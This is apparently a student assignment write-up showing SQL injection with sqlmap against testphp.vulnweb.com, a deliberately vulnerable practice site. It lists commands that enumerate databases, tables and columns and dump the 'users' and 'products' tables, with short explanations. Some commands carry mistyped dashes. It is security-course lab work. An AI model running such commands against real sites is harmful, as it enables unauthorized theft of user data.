**Hamza Bin Nasim _ 231521911**

**Comp_421 (A) Assignment no 1**

Link of vulnerable website:

http://testphp.vulnweb.com  
  
**1.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 –dbs**

we use this command to list all the databases of the vulnerable site  
this command returned 2 databases in our case   
1. acuart  
2.information schema

**2.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart –tables**

We use this command to get the tables in the database acuart by specifying its name

**3.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D information_schema --tables**

We use this command to get the tables in the database information_schema by specifying its name in sqlmap query

**4.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns**

We use this query to obtain the attributes and its datatypes of the table users in the database acuart by specifying both the DB name and table in the query

**5.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --columns**

We use this query to obtain the attributes and its datatypes of all tables one by one in the DB

**6.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T products -dump**

We use the dump method to retieve the information from the tables .in the above query we get the information of table products

**7.  
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -dump**

In the above query we get the information of table users using dump

**An Overview:**

• I have used sqlmap for conducting the attack on the website.

• the command that I have used in this attack using sql map with the link followed and –dbs for their database entry

sqlmap -u testphp.vulnweb.com/artists.php?artist=1 –dbs

• After this command entry the system showed two available databases

1. acuart

2. information_schema

• so we used acuart. byt typing the command,

sqlmap –u testphp.vulnweb.com/artists.php?artist=1 –D acuart –tables

• the –tables was used to get the table of acuart. so we got the table and the screenshot is in the other file.

• I used the command

sqlmap –u testphp.vulnweb.com/artists.php?artist=1 –D acuart –T products –columns

in this command products is the table content and we have asked for the products that are in the database of acuart.

sqlmap -u

• In this way we can inject the website and get the database on the terminal.

**For The access:**



**After that we have gained the access:**



**Screenshots:**



**GIT LINK:**

**(screen shots are provided in case you could not open git repository)**